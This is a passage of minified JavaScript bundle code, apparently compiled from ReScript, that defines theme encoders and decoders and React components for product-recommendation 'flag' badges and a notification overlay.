n.style.setProperty(e,t)}},function(e,t,n){"use strict";var r=n(1),o=n(101),i=n(153),a=n(55),u=n(56),s=n(37),l=n(2),c=n(36),d=n(54),f=n(170),v=n(171),p=n(159),m=n(164),g=n(157),h=n(197),y=n(198);function b(e){return a.fromArray([["separator",o.optionToJson(o.stringToJson,e.separator)],["finalSeparator",o.optionToJson(o.stringToJson,e.finalSeparator)],["flagContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.flagContainer)],["textContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.textContainer)],["iconContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.iconContainer)],["phraseContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.phraseContainer)],["renderedEntitiesContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.renderedEntitiesContainer)],["conceptContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.conceptContainer)],["phrase",o.optionToJson((function(e){return g.Values.t_encode(f.Styles.t_encode,e)}),e.phrase)],["concept",o.optionToJson((function(e){return g.Values.t_encode(f.Styles.t_encode,e)}),e.concept)],["separatorStyles",o.optionToJson((function(e){return g.Values.t_encode(f.Styles.t_encode,e)}),e.separatorStyles)],["icon",o.optionToJson((function(e){return g.Values.t_encode(o.stringToJson,e)}),e.icon)]])}function _(e){var t=u.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.optionFromJson(o.stringFromJson,s.getWithDefault(a.get(n,"separator"),null));if(0===r.TAG){var i=o.optionFromJson(o.stringFromJson,s.getWithDefault(a.get(n,"finalSeparator"),null));if(0===i.TAG){var l=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"flagContainer"),null));if(0===l.TAG){var c=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"textContainer"),null));if(0===c.TAG){var d=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"iconContainer"),null));if(0===d.TAG){var v=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"phraseContainer"),null));if(0===v.TAG){var p=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"renderedEntitiesContainer"),null));if(0===p.TAG){var h=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"conceptContainer"),null));if(0===h.TAG){var y=o.optionFromJson((function(e){return g.Values.t_decode(f.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"phrase"),null));if(0===y.TAG){var b=o.optionFromJson((function(e){return g.Values.t_decode(f.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"concept"),null));if(0===b.TAG){var _=o.optionFromJson((function(e){return g.Values.t_decode(f.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"separatorStyles"),null));if(0===_.TAG){var T=o.optionFromJson((function(e){return g.Values.t_decode(o.stringFromJson,e)}),s.getWithDefault(a.get(n,"icon"),null));if(0===T.TAG)return{TAG:0,_0:{separator:r._0,finalSeparator:i._0,flagContainer:l._0,textContainer:c._0,iconContainer:d._0,phraseContainer:v._0,renderedEntitiesContainer:p._0,conceptContainer:h._0,phrase:y._0,concept:b._0,separatorStyles:_._0,icon:T._0}};var A=T._0;return{TAG:1,_0:{path:".icon"+A.path,message:A.message,value:A.value}}}var C=_._0;return{TAG:1,_0:{path:".separatorStyles"+C.path,message:C.message,value:C.value}}}var x=b._0;return{TAG:1,_0:{path:".concept"+x.path,message:x.message,value:x.value}}}var S=y._0;return{TAG:1,_0:{path:".phrase"+S.path,message:S.message,value:S.value}}}var w=h._0;return{TAG:1,_0:{path:".conceptContainer"+w.path,message:w.message,value:w.value}}}var k=p._0;return{TAG:1,_0:{path:".renderedEntitiesContainer"+k.path,message:k.message,value:k.value}}}var E=v._0;return{TAG:1,_0:{path:".phraseContainer"+E.path,message:E.message,value:E.value}}}var R=d._0;return{TAG:1,_0:{path:".iconContainer"+R.path,message:R.message,value:R.value}}}var O=c._0;return{TAG:1,_0:{path:".textContainer"+O.path,message:O.message,value:O.value}}}var F=l._0;return{TAG:1,_0:{path:".flagContainer"+F.path,message:F.message,value:F.value}}}var L=i._0;return{TAG:1,_0:{path:".finalSeparator"+L.path,message:L.message,value:L.value}}}var P=r._0;return{TAG:1,_0:{path:".separator"+P.path,message:P.message,value:P.value}}}function T(e,t,n,r,o,i,a,u,s,c,d,f,v){return{separator:void 0!==e?l.valFromOption(e):", ",finalSeparator:void 0!==t?l.valFromOption(t):" and ",flagContainer:n,textContainer:r,iconContainer:o,phraseContainer:i,renderedEntitiesContainer:a,conceptContainer:u,phrase:s,concept:c,separatorStyles:d,icon:f}}function A(e){return T(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0)}function C(e){return p.fromJsonToTheme(_,A,e)}var x={t_encode:b,t_decode:_,make:T,toJson:b,fromJson:C},S=T(void 0,void 0,g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"50px",void 0,void 0,void 0,void 0,".5em",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"center",void 0,void 0,void 0,void 0,"black",void 0,void 0,void 0,void 0,"0",void 0,"0",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"0.5em",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"column",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"column",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"column",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(f.Styles.make("white","sans-serif","12px",void 0,void 0,"1.25em",void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(f.Styles.make("white","sans-serif","11px",void 0,void 0,"1.25em",void 0,"left",void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),void 0,g.Values.make(v.defaultIconUrl,void 0,void 0,void 0,void 0,void 0,void 0));function w(e){var t=e.onRender,n=e.onView,o=e.phrase,a=e.renderedEntities,u=e.theme,s=e.isOnNotification;i.useEffect((function(){r._1(t,void 0)}),[]);var l=i.useMemo((function(){return r._1(C,u)})),v=g.Api.useCurrentBreakpoint(void 0),p=i.useMemo((function(){return r._2(d.flatMap,(function(e){return g.Values.getValueWithInheritance(v,e)}),d.map((function(e){return d.getOrElse(e,l.icon)}),S.icon))}),[v]);return i.createElement(m.make,{children:null,style:{position:s?"static":"absolute"},name:"FlagContainer",styles:[S.flagContainer,l.flagContainer]},d.foldLazy((function(e){return null}),(function(e){return i.createElement(h.Components.IconContainer.make,{src:e,styles:[S.iconContainer,l.iconContainer]})}),p),i.createElement(y.make,{onView:n}),i.createElement(m.make,{children:null,name:"TextContainer",styles:[S.textContainer,l.textContainer]},i.createElement(m.make,{children:i.createElement(f.make,{children:o,name:"Phrase",styles:[S.phrase,l.phrase]}),name:"PhraseContainer",styles:[S.phraseContainer,l.phraseContainer]}),d.foldLazy((function(e){return null}),(function(e){return i.createElement(m.make,{children:c.mapWithIndex((function(t,n){var o,a,u=l.separator,s=l.finalSeparator,d=void 0!==u&&n!==(r._1(c.size,e)-1|0)?void 0!==s&&n===(r._1(c.size,e)-2|0)?{TAG:1,_0:""+s}:{TAG:0,_0:""+u}:0;return o="number"==typeof d||0!==d.TAG?null:i.createElement(f.make,{children:d._0,name:"Separator",style:{whiteSpace:"pre"},styles:[S.concept,S.separatorStyles,l.concept,l.separatorStyles]}),a="number"==typeof d||0===d.TAG?null:i.createElement(f.make,{children:d._0,name:"Separator",style:{whiteSpace:"pre-line"},styles:[S.concept,S.separatorStyles,l.concept,l.separatorStyles]}),i.createElement(i.Fragment,{children:null,key:t},i.createElement(m.make,{children:null,style:{display:"inline-flex",flexDirection:"row"},name:"ConceptContainer",styles:[S.conceptContainer,l.conceptContainer]},i.createElement(f.make,{children:""+t,name:"Concept",styles:[S.concept,l.concept]}),o),a)}),e),style:{flexDirection:"row",flexWrap:"wrap"},name:"RenderedEntitiesContainer",styles:[S.renderedEntitiesContainer,l.renderedEntitiesContainer]})}),a)))}w.displayName="InlineListFlag";var k=w;t.BreakpointsApi=void 0,t.Breakpoints=void 0,t.Utils=void 0,t.Component=void 0,t.ContainerStyles=void 0,t.TextStyles=void 0,t.ButtonStyles=void 0,t.Theme=x,t.defaultTheme=S,t.make=k},function(e,t,n){"use strict";t.Container=void 0,t.$$Text=void 0,t.Button=void 0},function(e,t,n){"use strict";var r=n(1),o=n(101),i=n(153),a=n(55),u=n(56),s=n(37),l=n(54),c=n(170),d=n(171),f=n(159),v=n(164),p=n(157),m=n(197),g=n(198);function h(e){return a.fromArray([["flagContainer",o.optionToJson((function(e){return p.Values.t_encode(v.Styles.t_encode,e)}),e.flagContainer)],["textContainer",o.optionToJson((function(e){return p.Values.t_encode(v.Styles.t_encode,e)}),e.textContainer)],["iconContainer",o.optionToJson((function(e){return p.Values.t_encode(v.Styles.t_encode,e)}),e.iconContainer)],["phraseContainer",o.optionToJson((function(e){return p.Values.t_encode(v.Styles.t_encode,e)}),e.phraseContainer)],["phrase",o.optionToJson((function(e){return p.Values.t_encode(c.Styles.t_encode,e)}),e.phrase)],["icon",o.optionToJson((function(e){return p.Values.t_encode(o.stringToJson,e)}),e.icon)]])}function y(e){var t=u.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.optionFromJson((function(e){return p.Values.t_decode(v.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"flagContainer"),null));if(0===r.TAG){var i=o.optionFromJson((function(e){return p.Values.t_decode(v.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"textContainer"),null));if(0===i.TAG){var l=o.optionFromJson((function(e){return p.Values.t_decode(v.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"iconContainer"),null));if(0===l.TAG){var d=o.optionFromJson((function(e){return p.Values.t_decode(v.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"phraseContainer"),null));if(0===d.TAG){var f=o.optionFromJson((function(e){return p.Values.t_decode(c.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"phrase"),null));if(0===f.TAG){var m=o.optionFromJson((function(e){return p.Values.t_decode(o.stringFromJson,e)}),s.getWithDefault(a.get(n,"icon"),null));if(0===m.TAG)return{TAG:0,_0:{flagContainer:r._0,textContainer:i._0,iconContainer:l._0,phraseContainer:d._0,phrase:f._0,icon:m._0}};var g=m._0;return{TAG:1,_0:{path:".icon"+g.path,message:g.message,value:g.value}}}var h=f._0;return{TAG:1,_0:{path:".phrase"+h.path,message:h.message,value:h.value}}}var y=d._0;return{TAG:1,_0:{path:".phraseContainer"+y.path,message:y.message,value:y.value}}}var b=l._0;return{TAG:1,_0:{path:".iconContainer"+b.path,message:b.message,value:b.value}}}var _=i._0;return{TAG:1,_0:{path:".textContainer"+_.path,message:_.message,value:_.value}}}var T=r._0;return{TAG:1,_0:{path:".flagContainer"+T.path,message:T.message,value:T.value}}}function b(e,t,n,r,o,i,a){return{flagContainer:e,textContainer:t,iconContainer:n,phraseContainer:r,phrase:o,icon:i}}function _(e){return b(void 0,void 0,void 0,void 0,void 0,void 0)}function T(e){return f.fromJsonToTheme(y,_,e)}var A={t_encode:h,t_decode:y,make:b,toJson:h,fromJson:T},C=b(p.Values.make(v.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,".5em",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"center",void 0,void 0,void 0,void 0,"black",void 0,void 0,void 0,void 0,"0",void 0,"0",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),p.Values.make(v.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"0.5em",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"column",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),p.Values.make(v.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),p.Values.make(v.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),p.Values.make(c.Styles.make("white","sans-serif","12px",void 0,void 0,"1.25em",void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),p.Values.make(d.defaultIconUrl,void 0,void 0,void 0,void 0,void 0,void 0));function x(e){var t=e.onRender,n=e.onView,o=e.phrase,a=e.theme,u=e.isOnNotification;i.useEffect((function(){r._1(t,void 0)}),[]);var s=i.useMemo((function(){return r._1(T,a)})),d=p.Api.useCurrentBreakpoint(void 0),f=i.useMemo((function(){return r._2(l.flatMap,(function(e){return p.Values.getValueWithInheritance(d,e)}),l.map((function(e){return l.getOrElse(e,s.icon)}),C.icon))}),[d]);return i.createElement(v.make,{children:null,style:{position:u?"static":"absolute"},name:"FlagContainer",styles:[C.flagContainer,s.flagContainer]},l.foldLazy((function(e){return null}),(function(e){return i.createElement(m.Components.IconContainer.make,{src:e,styles:[C.iconContainer,s.iconContainer]})}),f),i.createElement(g.make,{onView:n}),i.createElement(v.make,{children:i.createElement(v.make,{children:i.createElement(c.make,{children:o,name:"Phrase",styles:[C.phrase,s.phrase]}),name:"PhraseContainer",styles:[C.phraseContainer,s.phraseContainer]}),name:"TextContainer",styles:[C.textContainer,s.textContainer]}))}x.displayName="InlineStringFlag";var S=x;t.BreakpointsApi=void 0,t.Breakpoints=void 0,t.Component=void 0,t.ContainerStyles=void 0,t.TextStyles=void 0,t.Utils=void 0,t.Theme=A,t.defaultTheme=C,t.make=S},function(e,t,n){"use strict";var r=n(153),o=n(54),i=n(57),a=n(168),u=n(234),s=n(318);function l(e){var t=a.subscribeTo(1)(void 0);return r.useMemo((function(){return[o.orElse(e.notification_header,t?e.return_notification_header:void 0),o.orElse(e.notification_body,t?e.return_notification_body:void 0),o.orElse(e.notification_callout,t?e.return_notification_callout:void 0)]}),[e])}var c={useDynamicConfig:l};var d=function(e){var t=e.config,n=e.persoConfig,c=e.recommendation,d=e.onNotify,f=l(n);r.useEffect((function(){o.isNone(t.notificationType)&&i.info("Matchbox_V2_RenderNotification-ConductorCore","No notification set, so none is showable.")}),[]);var v=t.notificationType;return void 0!==v?r.createElement(s.make,{onClose:a.hideNotification,onNotify:d,headerText:f[0],bodyText:f[1],calloutText:f[2],flag:r.createElement(u.make,{config:t,persoConfig:n,onRender:function(e,t){},onView:function(e){},recommendation:c,isOnNotification:!0}),theme:v._0}):null};t.Config=void 0,t.Api=void 0,t.Utils=void 0,t.DefaultNotification=void 0,t.RenderFlag=void 0,t.RO=void 0,t.Hooks=c,t.make=d},function(e,t,n){"use strict";var r=n(1),o=n(101),i=n(153),a=n(75),u=n(55),s=n(56),l=n(37),c=n(2),d=n(54),f=n(158),v=n(165),p=n(170),m=n(159),g=n(190),h=n(164),y=n(157);function b(e){return u.fromArray([["x",o.optionToJson(o.stringToJson,e.x)],["closeButton",o.optionToJson((function(e){return y.Values.t_encode(g.Styles.t_encode,e)}),e.closeButton)],["backdrop",o.optionToJson((function(e){return y.Values.t_encode(h.Styles.t_encode,e)}),e.backdrop)],["notificationContainer",o.optionToJson((function(e){return y.Values.t_encode(h.Styles.t_encode,e)}),e.notificationContainer)],["headerContainer",o.optionToJson((function(e){return y.Values.t_encode(h.Styles.t_encode,e)}),e.headerContainer)],["headerText",o.optionToJson((function(e){return y.Values.t_encode(p.Styles.t_encode,e)}),e.headerText)],["bodyContainer",o.optionToJson((function(e){return y.Values.t_encode(h.Styles.t_encode,e)}),e.bodyContainer)],["bodyText",o.optionToJson((function(e){return y.Values.t_encode(p.Styles.t_encode,e)}),e.bodyText)],["calloutContainer",o.optionToJson((function(e){return y.Values.t_encode(h.Styles.t_encode,e)}),e.calloutContainer)],["calloutText",o.optionToJson((function(e){return y.Values.t_encode(p.Styles.t_encode,e)}),e.calloutText)],["flagContainer",o.optionToJson((function(e){return y.Values.t_encode(h.Styles.t_encode,e)}),e.flagContainer)]])}function _(e){var t=s.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.optionFromJson(o.stringFromJson,l.getWithDefault(u.get(n,"x"),null));if(0===r.TAG){var i=o.optionFromJson((function(e){return y.Values.t_decode(g.Styles.t_decode,e)}),l.getWithDefault(u.get(n,"closeButton"),null));if(0===i.TAG){var a=o.optionFromJson((function(e){return y.Values.t_decode(h.Styles.t_decode,e)}),l.getWithDefault(u.get(n,"backdrop"),null));if(0===a.TAG){var c=o.optionFromJson((function(e){return y.Values.t_decode(h.Styles.t_decode,e)}),l.getWithDefault(u.get(n,"notificationContainer"),null));if(0===c.TAG){var d=o.optionFromJson((function(e){return y.Values.t_decode(h.Styles.t_decode,e)}),l.getWithDefault(u.get(n,"headerContainer"),null));if(0===d.TAG){var f=o.optionFromJson((function(e){return y.Values.t_decode(p.Styles.t_decode,e)}),l.getWithDefault(u.get(n,"headerText"),null));if(0===f.TAG){var v=o.optionFromJson((function(e){return y.Values.t_decode(h.Styles.t_decode,e)}),l.getWithDefault(u.get(n,"bodyContainer"),null));if(0===v.TAG){var m=o.optionFromJson((function(e){return y.Values.t_decode(p.Styles.t_decode,e)}),l.getWithDefault(u.get(n,"bodyText"),null));if(0===m.TAG){var b=o.optionFromJson((function(e){return y.Values.t_decode(h.Styles.t_decode,e)}),l.getWithDefault(u.get(n,"calloutContainer"),null));if(0===b.TAG){var _=o.optionFromJson((function(e){return y.Values.t_decode(p.Styles.t_decode,e)}),l.getWithDefault(u.get(n,"calloutText"),null));if(0===_.TAG){var T=o.optionFromJson((function(e){return y.Values.t_decode(h.Styles.t_decode,e)}),l.getWithDefault(u.get(n,"flagContainer"),null));if(0===T.TAG)return{TAG:0,_0:{x:r._0,closeButton:i._0,backdrop:a._0,notificationContainer:c._0,headerContainer:d._0,headerText:f._0,bodyContainer:v._0,bodyText:m._0,calloutContainer:b._0,calloutText:_._0,flagContainer:T._0}};var A=T._0;return{TAG:1,_0:{path:".flagContainer"+A.path,message:A.message,value:A.value}}}var C=_._0;return{TAG:1,_0:{path:".calloutText"+C.path,message:C.message,value:C.value}}}var x=b._0;return{TAG:1,_0:{path:".calloutContainer"+x.path,message:x.message,value:x.value}}}var S=m._0;return{TAG:1,_0:{path:".bodyText"+S.path,message:S.message,value:S.value}}}var w=v._0;return{TAG:1,_0:{path:".bodyContainer"+w.path,message:w.message,value:w.value}}}var k=f._0;return{TAG:1,_0:{path:".headerText"+k.path,message:k.message,value:k.value}}}var E=d._0;return{TAG:1,_0:{path:".headerContainer"+E.path,message:E.message,value:E.value}}}var R=c._0;return{TAG:1,_0:{path:".notificationContainer"+R.path,message:R.message,value:R.value}}}var O=a._0;return{TAG:1,_0:{path:".backdrop"+O.path,message:O.message,value:O.value}}}var F=i._0;return{TAG:1,_0:{path:".closeButton"+F.path,message:F.message,value:F.value}}}var L=r._0;return{TAG:1,_0:{path:".x"+L.path,message:L.message,value:L.value}}}function T(e,t,n,r,o,i,a,u,s,l,d,f){return{x:void 0!==e?c.valFromOption(e):"✕",closeButton:t,backdrop:n,notificationContainer:r,headerContainer:o,headerText:i,bodyContainer:a,bodyText:u,calloutContainer:s,calloutText:l,flagContainer:d}}function A(e){return T(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0)}function C(e){return m.fromJsonToTheme(_,A,e)}var x={t_encode:b,t_decode:_,make:T,toJson:b,fromJson:C},S=T(void 0,y.Values.make(g.Styles.make(r.app(g.Styles.Inactive.make,[void 0,"none",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"center","center",void 0,void 0,"unset",void 0,void 0,"absolute",void 0,"0","0",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"center",void 0,void 0,void 0]),void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),y.Values.make(h.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"center","center","column",void 0,void 0,"rgb(0 0 0 / 60%)",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),y.Values.make(h.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"2rem 1rem",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"300px",void 0,void 0,void 0,void 0,"column",void 0,void 0,"white",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"sans-serif","16px",void 0,void 0,void 0,void 0,"center",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),y.Values.make(h.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"10px",void 0,"0",void 0,void 0,"1rem",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"center","center",void 0,void 0,void 0,"black",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),y.Values.make(p.Styles.make("white",void 0,"1.5em",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),y.Values.make(h.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"1rem 0",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"center","center",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),void 0,y.Values.make(h.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"1rem 0",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"center","center",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),void 